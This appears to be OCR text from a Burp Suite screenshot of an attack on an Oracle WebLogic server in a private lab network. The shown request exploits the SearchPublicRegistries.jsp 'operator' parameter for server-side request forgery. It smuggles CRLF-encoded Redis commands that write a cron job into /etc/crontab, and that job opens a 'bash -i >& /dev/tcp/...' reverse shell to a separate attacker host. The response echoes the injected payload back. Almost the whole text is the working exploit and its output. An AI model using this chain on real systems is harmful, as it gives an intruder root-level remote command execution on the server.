 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.255.128:7001
Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://192.168.112.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn
*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.
255.131%2F8888%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20
%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0
Aaaa&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.255.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.128:7001
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.255.128:7001/uddiexplorer/SearchPublicRegistries.jsp
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/
services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
pLgShpmJTT6cBvvYm1b1sphJdynQ5tWL3QrDXCFRFpFCvLP0zHMk!41597732;
JSESSIONID=
Search... 0 matches
Response
Pretty Raw Render \n Actions
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received
a response from url: http://192.168.112.2:6379/test
391
392 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.255.131/8888 0&gt;&amp;1\n\n\n\n&quot;
393 config set dir /etc/
394 config set dbfilename crontab
395 save
396
397 aaa which did not have a valid SOAP content-type: null.
398 </table>
399 </td>
400 </tr>
401 </table>
402 <script language="javascript">
403
404 function openWin(name, URL)
405 {
406 var new_window = window.open(URL,name);
407 }
408
409 </script>
410
411
412
Search... 0 matches
INSPECTOR